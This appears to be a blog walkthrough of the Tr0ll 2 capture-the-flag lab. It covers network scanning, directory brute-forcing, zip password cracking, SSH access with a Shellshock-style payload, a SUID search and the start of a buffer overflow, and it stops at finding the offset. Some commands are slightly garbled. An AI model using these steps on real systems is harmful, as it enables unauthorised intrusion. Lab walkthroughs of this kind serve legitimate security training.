Introduction
In this post, You will learn how to get root in Tr0ll 2, and also we will see how to CTF the flag, Let’s begin.
To download Troll2 [Click here]
Tr0ll2 Hacking phases
- Finding target IP
- Nmap scan
- Viewing target site
- Curl Home page
- Dirb
- Download robots.txt
- Enumerating cat_the_troll
- Decoding base 64
- FTP login for Zip file
- Cracking zip file (Fcrackzip)
- Elevating access
- buffer overflow
- Debug using GDB
Advertisement
Hack tr0ll 2
Finding target IP

To find the target IP, just enter arp-scan -l or enter the nediscover command.
sudo arp-scan -l
Nmap scan
I am doing the -A scan, -A stands for OS and service scan.
nmap -A 192.168.1.2

From the nmap scan we can see the port 21(FTP), 22(tcp), 80(tcp) are open.
Viewing target site
I wanted to take a look at the site so, I just pasted the target IP in the browser. The result looked the same as the Tr0ll 1 but this time phrases changed.
http://192.168.1.2

I found something wrong in the site so, I did curl and the site.
Curl Home page
curl 192.168.1.2

Trolled again ????
Dirb
dirb http://192.168.1.2 rockyou.txt

Found robots.txt

View robots.txt
Found a bunch of usernames
Download robots.txt
wget http://192.168.1.2/robots.txt nano robots.txt

Doing dirb scan using the robots.txt file
dirb http://192.168.1.2/ robots.txt

Found 4 url, and I am moving to the 4th one that is /ok_this_is_it

I wanted to view the page source

Enumerating cat_the_troll
Downloading the image we have seen
wget http://192.168.1.131/dont_bother/cat_the_troll.jpg

tail –n 3 cat_the_troll.jpg
Viewing last three lines

It says look deep in y0ur_self
So, I wanted to go to that link too…

Doing wget again to get the answer.txt file
wget http://192.168.1.2/y0ur_self/answer.txt

The answer.txt seems to be base 64 so let’s decode it
Decoding base 64

To decode the file, just enter the below command
base64 -d answer.txt>decoded.txt
After decoding, I have found a bunch of usernames in decoded.txt
FTP login for Zip file

ftp 192.168.1.131 ls get lmao.zip

Username: Tr0ll
Password: Tr0ll
When getting connected to FTP we can see the first line Tr0ll as username and I guessed that should be the password. If you have played Tr0ll: 1 You know why I am saying.
We have found lmao.zip so just downloaded it.
Cracking zip file (Fcrackzip)

fcrackzip –u –D –p decoded.txt lmao.zip unzip lmao.zip

Doing cat noob to view the file

cat noob


chmod 600 noob ssh –i noob noob@192.168.1.131 '() ( : ;}; /bin/bash' id
Elevating access
python –c "import pty;pty.spawn('/bin/bash');"
find / -perm -4000 2>/dev/null
Move to nothing_to_see_here/choose_wisely
And then execute ./r00t

buffer overflow

./pattern_create.rb -l 500

Debug using GDB

Checking the position of the identified value using pattern_offset shows that the position is located at 268.